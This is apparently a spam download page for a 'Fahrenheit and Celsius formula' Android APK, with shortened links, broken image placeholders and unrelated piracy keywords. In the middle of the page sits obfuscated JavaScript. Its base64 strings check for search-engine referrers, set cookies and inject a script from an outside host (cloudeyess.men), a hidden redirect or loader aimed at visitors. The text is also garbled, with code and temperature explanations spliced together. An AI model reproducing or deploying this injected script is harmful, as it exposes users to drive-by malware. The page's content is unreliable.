

[Download Free Converting Fahrenheit And Celsius Formula For Android Apk](https://geags.com/1ubb1c)

[ERROR\\_GETTING\\_IMAGES-1](https://geags.com/1ubb1c)

[Download Free Converting Fahrenheit And Celsius Formula For Android Apk](https://geags.com/1ubb1c)



var 0xb10b=['LnlhbmRleC4=','dmlzaXRlZA==','Zm5pSFY=','amx3VXE=','WWJ4eFE=','UW1qcUw=','LmFsdGF2aXN0YS4  $=$ ','aHpMRnk=','cmVmZXJyZXI=','Z2V0','SE5JYnQ=','WkVPOm4=','c2V0','b25JYks=','S0pPbHo=','T2dleFY=','Y3JlYXRIR WxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kO2hpbGO=','bERZ ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','T1ZyRmw=','c3BsaXQ=','Y29va2l' l','bWF0Y2g=','SldCdW4=','SUtyWmg=','QkJjTUc=','YnpNcHI=','bGVuZ3Ro','b3JaQVY=','aVlhQmE=','U21i','cmVwbGFjZ O==','RGNpYU8=','OyBleHBpcmVzPO==','OyBkb21haW49','UUxhTXM=','OkhTcEk=','WkpZTGU=','S01uSHo=','eE96YW s=','Z2V0VGltZQ==','OyBwYXRoPQ==','ZWJ6QUw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','L  $mFvbc4=$ ','LmFzay4='];(function( 0x3d0441, 0x3c68cb){var 0x5bbea6=function( 0x1e2ac3){while(-- 0x1e2ac3){ 0x3d04 41['push']( 0x3d0441['shift']()); } }; 0x5bbea6(++ 0x3c68cb); }( 0xb10b,0x11e)); var

\_0xbb10=function(\_0x486e78,\_0x5ccecb){\_0x486e78=\_0x486e78-0x0;var

 $0x3c5fd7 = 0xb10b[0x486e78]:if(0xbb10['initialized'] == undefined){(function() \{var 0x422901:try\{var 0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901:0x422901$ 

 $_0x3c5f6f = Function('return \x20(function(\x20'+\{\}.$ 

8° F Solved ExamplesQuestion 1: Convert Fahrenheit to Celsius: The Fahrenheit to Celsius is given by the formula.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x422901 = 0x3c5f6f();$  [catch(  $0x5b4cd0$ }  $0x422901 =$ window; } var  $0x31f$ 7ca='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x422901['atob']||(\_0x422901[ 'atob']=function(\_0xe0f947){var\_0x7fbcc1=String(\_0xe0f947)['replace'](/=+\$/,'');for(var\_0x15b413=0x0,\_0x3be65d,\_0xce1 4a8, 0x4f8441=0x0, 0x2d14e0="; 0xce14a8=\_0x7fbcc1['charAt'](\_0x4f8441++);~\_0xce14a8&&(\_0x3be65d=\_0x15b413%0 x4? 0x3be65d\*0x40+ 0xce14a8: 0xce14a8, 0x15b413++%0x4)? 0x2d14e0+=String['fromCharCode'](0xff& 0x3be65d>>(- $0x2^*$  0x15b413&0x6):0x0){ 0xce14a8= 0x31f7ca['indexOf']( 0xce14a8);}return

 $-0x2d14e0$ ; {\times}); {()); 0xbb10['base64DecodeUnicode']=function( $-0x5b3801$ ){var 0x18a96d=atob(0x5b3801);var  $0x2e026d=$ [];for(var  $0x2942c5=0x0$ ,  $0x3ae5c0=0x18a96d$ ['length'];  $0x2942c5=0x37e40c$ ;},'onIbK':function

 $0xe7238b(0x293f3f, 0x44f097){$ {return 0x293f3f(0x44f097);},'KJOlz':function 0x20b585(0x363b81,0x1cccec){return \_0x363b81+\_0x1cccec;},'OgexV':\_0xbb10('0x7')};var\_0x3ede66=[\_0x4f90e6[\_0xbb10('0x28')],\_0x4f90e6['GVjZQ'],\_0x4f9 0e6[ 0xbb10('0x29')], 0x4f90e6[ 0xbb10('0x2a')], 0x4f90e6[ 0xbb10('0x2b')], 0xbb10('0x2c'), 0x4f90e6[ 0xbb10('0x2d')]] ,\_0x471827=document[\_0xbb10('0x2e')],\_0xcbaf69=![],\_0x167734=cookie[\_0xbb10('0x2f')](\_0x4f90e6[\_0xbb10('0x30')]);fo r(var 0x3c6c45=0x0; 0x3c6c45. Kelvin to Fahrenheit formulaThe degree Celsius is denoted as  $C\hat{A}^{\circ}$  and degree Fahrenheit is denoted as  $\widehat{FA}^{\circ}$ The relation between Fahrenheit and Celsius is  $1 \widehat{A}^{\circ} C = 1$ .

**Dragon Dictate For Mac 6 Review** 

Vtc Driver Installer V5.0.0.3 For X86.exe

ERROR\_GETTING\_IMAGES-1How To Scan Mac Os X For Malware

photoshop cc amtlib.dll 32 bit drake forever m4a downloads chrome

layarkaca21 indonesia semi

773a7aa168 Muat Turun Al Quran Hafalan Download Free Full Download

773a7aa168

[Atmel Driver For Windows 10](http://naunadede.unblog.fr/2021/03/09/atmel-driver-for-windows-10/)